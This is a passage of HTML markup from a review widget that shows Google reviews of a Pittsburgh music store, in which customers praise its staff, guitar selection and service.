src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span></div> <div class="ti-header-rating-text ti-mobile"><span class="ti-rating-text">Excellent</span><span class="ti-header-rating-reviews">4109 reviews</span></div> <div class="ti-header-write-btn-container"> <a href="https://admin.trustindex.io/api/googleWriteReview?place-id=ChIJb09l38PsNIgRKzRssoxnEgc" class="ti-header-write-btn" role="button" aria-label="Write a review to Google" target="_blank" rel="noopener" >Write a review</a> </div> </div> <div class="ti-widget-header-tick"></div> </div> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Next review" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="Previous review" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper"> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2f63703563a550f2b0ee7fd41024ed21" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLoIoEgR46aNl1Q0UdMoa9CncH9hex7rjCzNaFHq54wIcUQAA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLoIoEgR46aNl1Q0UdMoa9CncH9hex7rjCzNaFHq54wIcUQAA=w80-h80-c-rp-mo-br100 2x" alt="Phillip Ball profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/109718296516088069018/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Phillip Ball</a> </div> <div class="ti-date">April 20, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I've been going to N'Stuff for 34 years and they have always been fantastic with the service and quality of inventory. I've spent a lot of money there and wish I could spend more...on more stuff.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f40068b4e441a340f997872f072454fd" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWv9MGk0Z5V5g5UHgRZEY0-adqPtl3wwu_5KCTNcAeo3SxKwHIZ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWv9MGk0Z5V5g5UHgRZEY0-adqPtl3wwu_5KCTNcAeo3SxKwHIZ=w80-h80-c-rp-mo-br100 2x" alt="Joseph Mancuso profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101679315123550717619/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Joseph Mancuso</a> </div> <div class="ti-date">October 27, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">First time doing business, felt like they treated me like I was a many time returning customer.  Very satisfied with the price I was given completely fair and reasonable. Would love to do business again.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="8b0a26cbf651b6df7d98462dec0e4370" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVa44e0IaJtWLxbjGMg6GiNp1hjajMyT0gR3JGJlFmdq_g_jLn8=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVa44e0IaJtWLxbjGMg6GiNp1hjajMyT0gR3JGJlFmdq_g_jLn8=w80-h80-c-rp-mo-br100 2x" alt="James Dixon profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101359878603047789322/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">James Dixon</a> </div> <div class="ti-date">October 2, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">You could not find a better place to shop for gear if you tried. They literally had exactly what i wanted and made my purchase a breeze. Theres a lot to be said about supporting local shops. This is one that i’ll always support. Love my new ebony Gibson SG.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="07217182bc02b7cf620c5e5ada5c9f1e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUJB27VfflQbqYrytwRgS89-1EXhve8xINa8_5znjf1Hm1VF_us=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUJB27VfflQbqYrytwRgS89-1EXhve8xINa8_5znjf1Hm1VF_us=w80-h80-c-rp-mo-ba3-br100 2x" alt="Charles Denk (Chuck) profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/109170565642684898883/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Charles Denk (Chuck)</a> </div> <div class="ti-date">May 6, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I visited on a Monday evening to try a used bass amp listed on their site. It was a slow night but the store was well staffed. One staff member set me up quickly for a trial run and even demonstrated the controls. Another cheerful staff member found the right speaker cable and checked me out. Now I’m itching for an excuse to go back!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="67997c3fb689af0dbec4b0cfe69c1ca9" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjW6MrK2yO0QShB4NPPoax6hXjFGaOz9rpEiV6ZVjtL6e8QyAQ-M=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjW6MrK2yO0QShB4NPPoax6hXjFGaOz9rpEiV6ZVjtL6e8QyAQ-M=w80-h80-c-rp-mo-br100 2x" alt="colter harper profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/108175805521226587821/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">colter harper</a> </div> <div class="ti-date">June 15, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I’ve been shopping here since 1997 and it has been one of my favorite music stores in the country. Hard to beat their level of attention to customers</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="919434424485706e5a88da518b30c1ef" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJiRY-Fr2AJMJvIynt8_VL-KcwUSTPIDI1r6jxk1hLcGWML8A=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJiRY-Fr2AJMJvIynt8_VL-KcwUSTPIDI1r6jxk1hLcGWML8A=w80-h80-c-rp-mo-br100 2x" alt="Ron Bernot profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/108496098753271171389/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Ron Bernot</a> </div> <div class="ti-date">December 30, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Extremely helpful, knowable, and patient staff, providing excellent customer service.  I highly recommend them for all of your music needs in the Pittsburgh area!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="79468d2f06a903c0f29df18ae32b79b1" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJRoq8vhi1-WvHotw9f9VaKcGOM0-MINi3QaBaf7sIeQqHLlg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJRoq8vhi1-WvHotw9f9VaKcGOM0-MINi3QaBaf7sIeQqHLlg=w80-h80-c-rp-mo-br100 2x" alt="Jason _________ profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106633592862019485035/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jason _________</a> </div> <div class="ti-date">July 26, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Guitar as described. Very fast shipping and well packed. Also setup instrument and offered to customize. Love the guitar, first ESP. Have been waiting for this day since the 90s, which was probably too long of a wait.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="70e28c5c7b62a3e4d4ba07562979720b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWIsDJWcNICeG3lQzhDSXiPe6WS9_LviOnqS6j-O2k1V9B8jjU=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWIsDJWcNICeG3lQzhDSXiPe6WS9_LviOnqS6j-O2k1V9B8jjU=w80-h80-c-rp-mo-ba4-br100 2x" alt="Troy Wallace profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/100483207045994618730/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Troy Wallace</a> </div> <div class="ti-date">November 2, 2012</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Lots of different stuff (live sound and lights, keyboards, guitars, percussion, etc.). The staff is friendly and helpful. The layout is a little crazy, but it's the cool/local kind of crazy.

I didn't do a ton of exploring, but the keyboard section was expertly/professionally arranged, with lots of models to try all turned on and ready for you to hear as soon as you touch a key. Highly recommended!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="269001540d4bcdcf5e780e16f25200ed" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL-RNm0UH7UoX0zV6DvO4GzsIF5PpRUmAIvGdVi8Wucl6e4CQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL-RNm0UH7UoX0zV6DvO4GzsIF5PpRUmAIvGdVi8Wucl6e4CQ=w80-h80-c-rp-mo-br100 2x" alt="Joshua Lang profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106921432656075567806/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Joshua Lang</a> </div> <div class="ti-date">February 18, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Very nice shop, not like a typical gutiar center they have some awesome stuff!!!! Very nice service as well always there when you need it and put up great conversations!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b2630e2fb23f6cb09e8829d5b6807723" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJErjxgjtsXe6l_SK3rSZA0exqJ5GbOwOqFnr_OztnwrFxKEg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJErjxgjtsXe6l_SK3rSZA0exqJ5GbOwOqFnr_OztnwrFxKEg=w80-h80-c-rp-mo-br100 2x" alt="Robert Sheehan profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/100530436144889045634/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Robert Sheehan</a> </div> <div class="ti-date">March 12, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I recently purchased a new guitar here and had a great experience! The guys were helpful and made sure to setup my new guitar as requested. I’ve bought several products here and the team have been helpful with everything.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="dfb0865f4e133efb2e754c12b7ca7222" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIa7UZe3X_WDaM1ewtvLN8guweO5Q3Wz6N2sOkKXH1FQq1AeA=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIa7UZe3X_WDaM1ewtvLN8guweO5Q3Wz6N2sOkKXH1FQq1AeA=w80-h80-c-rp-mo-ba2-br100 2x" alt="Debora Knepp profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/112572406407186691616/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Debora Knepp</a> </div> <div class="ti-date">September 3, 2016</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">We traveled from New Jersey to check out a guitar my husband found online...totally worth the 6 hour drive. They are very accomodating, well-stocked at all levels of guitar and manufacturer and very knowledgeable. Our experience was positive from beginning to end...if you're tired of the Guitar Center experience, this is the place to go. Highly recommended.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="5cef24fad8056d43a60015986003a8c9" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWiI-mLwPlnk6S740_lzynbfeZNpWTUogos-Odg89sRcRjU0q8=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWiI-mLwPlnk6S740_lzynbfeZNpWTUogos-Odg89sRcRjU0q8=w80-h80-c-rp-mo-br100 2x" alt="Curtis Williams profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115255863984255278914/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Curtis Williams</a> </div> <div class="ti-date">June 9, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Yoooo Pianos and Stuff is the greatest 💪🏾💪🏾💪🏾💪🏾.  Clean store friendly people and they always have what i need.  My family and i have bought abd rented from them for YEARS… from my grandmother (organist -keyboards) uncles (bass player and trumpent player) to aunts (guitar player and vocalist) to my self (Dj and drummer). They never let us down…. Oh and did i say the staff ROCKS….   Very knowledgeable with products they sale and always more than enough staff to help u…. Thanks again fellas.  The Biggs and Williams family will always be a customer 💪🏾💪🏾💪🏾💪🏾</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="79ed263763eb2c9798ec1ca878b1cf7c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVrnCBfNL2QI8CmCt8-GTPwHblyYANKnssIQtYQtAjHU4bSahQM=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVrnCBfNL2QI8CmCt8-GTPwHblyYANKnssIQtYQtAjHU4bSahQM=w80-h80-c-rp-mo-br100 2x" alt="Sean Hummel profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114138274330856954620/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Sean Hummel</a> </div> <div class="ti-date">March 14, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Always loved this place, but damn if I don’t love it more every time I visit! Amazing to find that you got March Madness discounts on a random trip to get equipment. Time to jam!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="159cf94428be3d77890ffc0dfbcddfba" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img 